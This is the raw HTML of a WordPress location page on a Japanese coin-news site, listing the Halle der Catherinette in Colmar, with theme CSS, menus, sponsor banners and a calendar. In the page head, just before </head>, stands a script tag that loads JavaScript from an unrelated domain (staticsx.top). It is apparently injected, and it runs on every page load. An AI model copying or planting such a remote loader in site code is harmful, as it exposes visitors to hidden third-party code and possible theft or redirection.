	font-family: 'Lato', arial, sans-serif;
    font-size: 14px;
    line-height: 1;
    background-color: #222222;
    color: #fff;
    padding: 3px 0px 4px;
position: relative;
	top: -27px;
		display: inline-block;
}

.customauction-category a {
	color: #fff;
	padding: 1px 6px 3px;
}

.customauction-category a:hover {
	color: #fff !important;
	text-decoration: none !important;
	background-color: #ff9602;
}


.customauction-category span{
		display: inline;
}

.customauction-title {
	font-family: Georgia, Times, "Times 	New Roman", serif;
	font-size: 21px;
	margin-top: -5px;
	margin-bottom: 8px;
}

.customauction-title a {
color: #000000;
}
.customauction-title a:hover {
	text-decoration: none !important;
}

.customauction-date, .custom-end {
font-family: 'Lato', arial, sans-serif;
font-size: 14px;
font-weight: 700;
line-height: 1;
min-height: 17px;
color: #000;
}

.customauction-name {
font-family: 'Lato', arial, sans-serif;
font-size: 14px;
font-weight: 700;
line-height: 1;
min-height: 17px;
color: #000;
padding-left: 20px;
	display: inline-block;
}


.customauction-excerpt {
	margin-top: 10px;
	color: #777777;
}


/*Custom Post Type: Rekorde*/

.post_td_gallery {
    border: 1px solid #eee;
}

.td-gallery-slide-copywrite {
	  padding: 5px 30px;
	font-size: 14px !important;
    font-style: unset;
    line-height: 1.3;
	font-size: unset;
	min-height: 60px;
	color: #fff;
	background-color: #ff9602;
	float: none;
width: 100%
}

.type-coin_records .td-post-featured-image {
	display: none;
}

.post_td_gallery {
	background-color: #fff;
}

.td-doubleSlider-2 {
	display: none;
}

.td-doubleSlider-1 .td-slide-item .td-slide-galery-figure img {
	padding-bottom: 90px;
padding-top: 20px;}

.td-gallery-slide-top {
    background-color: #ff9602;
}

.td-slide-item .td-slide-caption span {
	padding: 5px 30px 7px!important;
	font-size: 18px !important;
	font-weight: 700;
	background-color: #333 !important;
}

/*.td-gallery-slide-copywrite::before {
    content: "[field description]";
    font-size: larger; 
    color: red; 
}*/

.customcartoon img {
	width: 800px;}
.cartoonnextbutton {
	background-color: #ff9602;
	border: 1px solid #dcdcdc;
	margin-right: 10px;
	color: #fff;
}

.cartoonpostdate {
  font-family: Lato;
  font-size: 12px;
	color: #aaa;
	display: block;
}

.cartoontext {
	font-size: 16px;
	color: #777;
	display: block;
}

.tag-groups-tag {
	display: block;
/*-moz-column-count: 2;
-moz-column-gap: 10px;
-webkit-column-count: 2;
-webkit-column-gap: 10px;
column-count: 2;
column-gap: 10px;*/
margin-bottom: 8px;}

.tag-groups-tag::before {
	content: "· ";
}


.tag-groups-cloud .ui-state-default, .ui-state-default, .tag-groups-cloud .ui-widget-header .ui-state-default {margin-bottom: 3px;}


.pseudoheader {
	border-bottom: 2px solid #ff9602;
	height: 26px;
}

.pseudoheader span {
	font-family: Lato;
	font-size: 14px;
	color: #fff;
	background-color: #ff9602;
	padding: 8px 14px 5px 14px;
}

.pseudoheader ul {
	display: inline;
	list-style-type: none;
	overflow: hidden;
}

.pseudoheader li {
	display: inline;
	float: right;
	font-family: Lato;
	font-size: 13px;
	margin-left: 20px;
}

.pseudoheader a {
	color: #777;
}

/*.downloadliste-filter .entry-thumb {
	height: 180px;
}*/


.puzzle-image-overlay {
	background-image: url('https://muenzenwoche.de/wp-content/uploads/2021/03/puzzle_overlay-1.png');
	opacity: 0.5;
	position: absolute;
	height: 11%;
	width: 100%;
	z-index: 1;
}

.single-whoswho-sammler .td-module-meta-info {
	display: none;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #ff9602;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #ff9602;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #ff9602;
                }
                .tdm-btn-style1 {
					background-color: #ff9602;
				}
				.tdm-btn-style2:before {
				    border-color: #ff9602;
				}
				.tdm-btn-style2 {
				    color: #ff9602;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #ff9602;
                    -moz-box-shadow: 0 2px 16px #ff9602;
                    box-shadow: 0 2px 16px #ff9602;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #ff9602;
                    -moz-box-shadow: 0 4px 26px #ff9602;
                    box-shadow: 0 4px 26px #ff9602;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #ff9602;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #ff9602;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #ff9602;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #ff9602;
                }
				
				
				.tdm-menu-btn1 .tds-button1,
				.tdm-menu-btn1 .tds-button6:after {
					background-color: #ff9602;
				}
				.tdm-menu-btn1 .tds-button2:before,
				.tdm-menu-btn1 .tds-button6:before {
				    border-color: #ff9602;
				}
				.tdm-menu-btn1 .tds-button2,
				.tdm-menu-btn1 .tds-button2 i {
				    color: #ff9602;
				}
				.tdm-menu-btn1 .tds-button3 {
				    -webkit-box-shadow: 0 2px 16px #ff9602;
                    -moz-box-shadow: 0 2px 16px #ff9602;
                    box-shadow: 0 2px 16px #ff9602;
				}
				.tdm-menu-btn1 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #ff9602;
                    -moz-box-shadow: 0 4px 26px #ff9602;
                    box-shadow: 0 4px 26px #ff9602;
				}
				
				
				.tdm-menu-btn1 .tds-button1:before,
				.tdm-menu-btn1 .tds-button4 .tdm-button-b {
					background-color: #333333;
				}
				.tdm-menu-btn1 .tds-button2:hover:before,
                .tdm-menu-btn1 .tds-button6:hover:before{
				    border-color: #333333;
				}
				.tdm-menu-btn1 .tdm-btn-style:hover {
				    color: #333333;
				}
				.tdm-menu-btn1 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #333333;
                    -moz-box-shadow: 0 4px 26px #333333;
                    box-shadow: 0 4px 26px #333333;
				}
				
				
				.tdm-menu-btn2 .tds-button1,
				.tdm-menu-btn2 .tds-button6:after {
					background-color: #e48600;
				}
				.tdm-menu-btn2 .tds-button2:before,
				.tdm-menu-btn2 .tds-button6:before {
				    border-color: #e48600;
				}
				.tdm-menu-btn2 .tds-button2,
				.tdm-menu-btn2 .tds-button2 i {
				    color: #e48600;
				}
				.tdm-menu-btn2 .tds-button3 {
				    -webkit-box-shadow: 0 2px 16px #e48600;
                    -moz-box-shadow: 0 2px 16px #e48600;
                    box-shadow: 0 2px 16px #e48600;
				}
				.tdm-menu-btn2 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #e48600;
                    -moz-box-shadow: 0 4px 26px #e48600;
                    box-shadow: 0 4px 26px #e48600;
				}
				
				
				.tdm-menu-btn2 .tds-button1:before,
				.tdm-menu-btn2 .tds-button4 .tdm-button-b {
					background-color: #333333;
				}
				.tdm-menu-btn2 .tds-button2:hover:before,
                .tdm-menu-btn2 .tds-button6:hover:before{
				    border-color: #333333;
				}
				.tdm-menu-btn2 .tdm-btn-style:hover {
				    color: #333333;
				}
				.tdm-menu-btn2 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #333333;
                    -moz-box-shadow: 0 4px 26px #333333;
                    box-shadow: 0 4px 26px #333333;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="location-template-default single single-location postid-111805 halle-der-catherinette-2 global-block-template-1 td-wpml unselectable td-animation-stack-type0 td-full-layout modula-best-grid-gallery" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CoinsWeekly/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/coinsweekly/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqswGk1E3VM39tFI3Y6n7VA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-japanese-container"><ul id="menu-main-menu-japanese" class="td-mobile-main-menu"><li id="menu-item-152658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-152658"><a href="https://gekkancoins.jp/">ホーム</a></li>
<li id="menu-item-152669" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-152669"><a href="https://gekkancoins.jp/news/">ニュース</a></li>
<li id="menu-item-156387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156387"><a href="https://gekkancoins.jp/auctions/">オークション</a></li>
<li id="menu-item-155752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155752"><a href="https://gekkancoins.jp/basics/">基本情報</a></li>
<li id="menu-item-156174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156174"><a href="https://gekkancoins.jp/newsletter/">ニュースレター</a></li>
<li id="menu-item-wpml-ls-3-de" class="menu-item wpml-ls-slot-3 wpml-ls-item wpml-ls-item-de wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-3-de"><a href="https://muenzenwoche.de/locations/halle-der-catherinette-2/"><img
            class="wpml-ls-flag"
            src="https://gekkancoins.jp/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png"
            alt="ドイツ語"
            
            
    /></a></li>
<li id="menu-item-wpml-ls-3-en" class="menu-item wpml-ls-slot-3 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-3-en"><a href="https://coinsweekly.com/locations/halle-der-catherinette-2/"><img
            class="wpml-ls-flag"
            src="https://gekkancoins.jp/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="英語"
            
            
    /></a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://gekkancoins.jp/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>検索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <style>
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    </style>
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-4">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CoinsWeekly/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/coinsweekly/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqswGk1E3VM39tFI3Y6n7VA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                日曜日, 18.01.2026
            </div>
        </div>
    </div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://gekkancoins.jp/">
                <img src="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png" alt="MünzenWoche - Ihr numismatisches Nachrichtenportal" title="CoinsWeekly.com"/>
                <span class="td-visual-hidden">MünzenWoche</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_696d314c3dc1f_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_696d314c3dc1f_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_696d314c3dc1f_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><!-- Widget Shortcode --><div id="custom_html-35" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-arbitrary "><div class="textwidget custom-html-widget"><table class="headerwerbungtable" style="width: 430px; float: right;">
	<th style="border: none; font-size: 0.6em; color: #999;">Sponsored by</th>
<tr style="width: 215px; border: 0px solid #ffffff;">
	<td>

		<div class="" data-track-content data-content-name="Header Ad" data-content-piece="https://gekkancoins.jp/werbung_sidebar/sixbid/">
			<a href="https://www.sixbid.com/" target="_blank" rel="noopener"><img width="200" height="44" src="https://gekkancoins.jp/wp-content/uploads/2019/04/sixbid.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" /></a>
		</div>
	
	</td>
	<td>
		<div class="" data-track-content data-content-name="Header Ad" data-content-piece="https://gekkancoins.jp/werbung_sidebar/sponsor-4-kuenker/">
<a href="https://www.kuenker.de/en" target="_blank" rel="noopener"><img width="720" height="160" src="https://gekkancoins.jp/wp-content/uploads/2019/04/kuenker-logo4c-1.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://gekkancoins.jp/wp-content/uploads/2019/04/kuenker-logo4c-1.jpg 720w, https://gekkancoins.jp/wp-content/uploads/2019/04/kuenker-logo4c-1-300x67.jpg 300w, https://gekkancoins.jp/wp-content/uploads/2019/04/kuenker-logo4c-1-696x155.jpg 696w" sizes="(max-width: 720px) 100vw, 720px" /></a>
		</div>
	
	</td>
</tr>
<tr style="width: 215px; border: 0px solid #ffffff;">
	<td>

		<div class="" data-track-content data-content-name="Header Ad" data-content-piece="https://gekkancoins.jp/werbung_sidebar/sponsor-3-mdc/">
<a href="https://mdc.mc/ja/" target="_blank" rel="noopener"><img width="720" height="160" src="https://gekkancoins.jp/wp-content/uploads/2023/03/720x160.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://gekkancoins.jp/wp-content/uploads/2023/03/720x160.jpg 720w, https://gekkancoins.jp/wp-content/uploads/2023/03/720x160-300x67.jpg 300w, https://gekkancoins.jp/wp-content/uploads/2023/03/720x160-696x155.jpg 696w" sizes="(max-width: 720px) 100vw, 720px" /></a>
		</div>
	
	</td>
	<td>
		
	</td>
</tr>
	</table></div></div><!-- /Widget Shortcode --></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://gekkancoins.jp/">
			<img src="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png" alt="MünzenWoche - Ihr numismatisches Nachrichtenportal" title="CoinsWeekly.com"/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://gekkancoins.jp/">
			<img src="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png" alt="MünzenWoche - Ihr numismatisches Nachrichtenportal" title="CoinsWeekly.com"/>
		</a>
	    </div>
    <div class="menu-main-menu-japanese-container"><ul id="menu-main-menu-japanese-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-152658"><a href="https://gekkancoins.jp/">ホーム</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-152669"><a href="https://gekkancoins.jp/news/">ニュース</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-156387"><a href="https://gekkancoins.jp/auctions/">オークション</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-155752"><a href="https://gekkancoins.jp/basics/">基本情報</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-156174"><a href="https://gekkancoins.jp/newsletter/">ニュースレター</a></li>
<li class="menu-item wpml-ls-slot-3 wpml-ls-item wpml-ls-item-de wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item td-menu-item td-normal-menu menu-item-wpml-ls-3-de"><a href="https://muenzenwoche.de/locations/halle-der-catherinette-2/"><img
            class="wpml-ls-flag"
            src="https://gekkancoins.jp/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png"
            alt="ドイツ語"
            
            
    /></a></li>
<li class="menu-item wpml-ls-slot-3 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item td-menu-item td-normal-menu menu-item-wpml-ls-3-en"><a href="https://coinsweekly.com/locations/halle-der-catherinette-2/"><img
            class="wpml-ls-flag"
            src="https://gekkancoins.jp/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="英語"
            
            
    /></a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://gekkancoins.jp/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="検索" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">						
						<!-- Widget Shortcode --><div id="custom_html-34" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-td-werbung-newsbanner-und-slider "><div class="textwidget custom-html-widget">






</div></div><!-- /Widget Shortcode -->                            <div class="td-ss-main-content">
                                
    <article id="post-111805" class="post-111805 location type-location status-publish hentry post" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Halle der Catherinette</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">から</div> <a href="https://gekkancoins.jp/author/rbeck/">Robin Beck</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2019-08-07T18:12:28+00:00" >7. 8月 2019</time></span>                                                        </div>

            </header>

        </div>

        

        <div class="td-post-content">

        
        <div class="td-a-rec td-a-rec-id-content_top  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_2_696d314c52616_rand td_block_template_1">
<style>
/* custom css */
.td_uid_2_696d314c52616_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_2_696d314c52616_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style>[bsa_pro_ad_space id=4]</div><div class="em em-view-container" id="em-view-409351214" data-view="location">
	<div class="em-item em-item-single em-location em-location-single em-location-84" id="em-location-409351214" data-view-id="409351214">
		<div style="float:right; margin:0px 0px 15px 15px;"></div>
<p>
	<strong>Adresse</strong><br/>
	Kleber Straße<br/>
	68000 Colmar<br/>
	<br/>
	<br/>
	<br/>
	France
</p>
<br style="clear:both" />


<h3>Kommende Veranstaltungen</h3>
<p><li>Keine Veranstaltungen an diesem Ort</li></p>	</div>
</div><div class="td-a-rec td-a-rec-id-content_bottom  td_uid_3_696d314c5288b_rand td_block_template_1">
<style>
/* custom css */
.td_uid_3_696d314c5288b_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_3_696d314c5288b_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="mobile-sizer-bottom"><!-- Widget Shortcode --><div id="custom_html-49" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-arbitrary "><div class="textwidget custom-html-widget"></div></div><!-- /Widget Shortcode --></div></div>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

                                    <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://gekkancoins.jp/author/rbeck/">Robin Beck</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Robin Beck"></span><meta itemprop="datePublished" content="2019-08-07T18:12:28+00:00"><meta itemprop="dateModified" content="2019-08-07T18:12:28+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://gekkancoins.jp/locations/halle-der-catherinette-2/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png"></span><meta itemprop="name" content="MünzenWoche"></span><meta itemprop="headline " content="Halle der Catherinette"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://gekkancoins.jp/wp-content/themes/Newspaper/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    </article> <!-- /.post -->

    
                            </div>
						<!-- Widget Shortcode --><div id="custom_html-81" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-arbitrary "><div class="textwidget custom-html-widget"><a href="" target="_blank" data-track-content data-content-name="News-Banner unten" data-content-piece="" rel="noopener"></a></div></div><!-- /Widget Shortcode -->	
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>WERBUNG</span></h4><div class="textwidget custom-html-widget"><div class="sidebar-image-sizer">

<div class="" data-track-content data-content-name="Event Sidebar" data-content-piece="https://gekkancoins.jp/werbung_sidebar/heritage-supporter/">
<a href="https://coins.ha.com/c/search-results.zx?N=3184+793+794+791+1577+792+2088+4294936703&amp;type=dmc-coinarchives-3109-072423" target="_blank" rel="noopener"><img width="200" height="44" src="https://gekkancoins.jp/wp-content/uploads/2019/04/CoinsWeekly-3113-200x44-1.gif" class="attachment-full size-full wp-post-image" alt="" decoding="async" /></a>
	</div>

<div class="" data-track-content data-content-name="Event Sidebar" data-content-piece="https://gekkancoins.jp/werbung_sidebar/sixbid/">
<a href="https://www.sixbid.com/" target="_blank" rel="noopener"><img width="200" height="44" src="https://gekkancoins.jp/wp-content/uploads/2019/04/sixbid.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a>
	</div>

<div class="" data-track-content data-content-name="Event Sidebar" data-content-piece="https://gekkancoins.jp/werbung_sidebar/gadoury-auction/">
<a href="https://www.gadoury.com/en/" target="_blank" rel="noopener"><img src="https://gekkancoins.jp/wp-content/uploads/2023/04/Buys.jpeg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a>
	</div>

<div class="" data-track-content data-content-name="Event Sidebar" data-content-piece="https://gekkancoins.jp/werbung_sidebar/atlas-supporter/">
<a href="https://atlasnumismatics.com/" target="_blank" rel="noopener"><img width="200" height="44" src="https://gekkancoins.jp/wp-content/uploads/2019/04/coinsweeklylogo2_merged.gif" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a>
	</div>

</div></div></aside><aside class="td_block_template_1 widget widget_em_calendar"><h4 class="block-title"><span>KALENDER</span></h4>		<div class="em em-view-container" id="em-view-233284981" data-view="calendar">
			<div class="em pixelbones em-calendar preview-modal responsive-dateclick-modal size-small size-fixed this-month" data-scope="2025-12-29,2026-02-01" data-preview-tooltips-trigger="" id="em-calendar-233284981" data-view-id="233284981" data-view-type="calendar">
	<section class="em-cal-nav ">
		<div class="month input">
					<form action="" method="get">
				<input type="month" class="em-month-picker" value="2026-01" data-month-value="1月 2026">
				<span class="toggle"></span>
			</form>
			</div>
	<div class="month-nav input">
		<a class="em-calnav em-calnav-prev" href="/locations/halle-der-catherinette-2/?id=233284981&#038;long_events=1&#038;ajaxCalendar=1&#038;mo=12&#038;yr=2025" data-disabled="0">
			<svg viewBox="0 0 15 15" xmlns="http://www.w3.org/2000/svg"><path d="M10 14L3 7.5L10 1" stroke="#555" stroke-linecap="square"></path></svg>

		</a>
		<a  href="" class="em-calnav-today button button-secondary size-large size-medium is-today">
			今日		</a>
		<a class="em-calnav em-calnav-next" href="/locations/halle-der-catherinette-2/?id=233284981&#038;long_events=1&#038;ajaxCalendar=1&#038;mo=2&#038;yr=2026" data-disabled="0">
			<svg viewBox="0 0 15 15" xmlns="http://www.w3.org/2000/svg"><path d="M5 14L12 7.5L5 1" stroke="#555" stroke-linecap="square"></path></svg>
		</a>
	</div>
</section><section class="em-cal-head em-cal-week-days em-cal-days size-large">
			<div class="em-cal-day em-cal-col-0">月</div>
